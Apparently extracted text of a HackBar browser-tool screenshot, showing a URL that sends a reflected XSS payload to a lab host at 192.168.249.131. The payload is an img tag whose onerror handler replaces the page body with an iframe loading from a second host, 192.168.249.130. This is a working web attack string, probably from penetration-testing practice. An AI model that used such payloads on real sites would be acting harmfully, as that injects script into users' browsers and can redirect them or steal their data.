 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.249.131/pic.php?text=<img src=\"xasdasdasd\" onerror=\"document.body.innerHTML='<iframe src=http://192.168.249.130/abcde></iframe>'\"/>
Split URL
Execute
Enable Post data Enable Referrer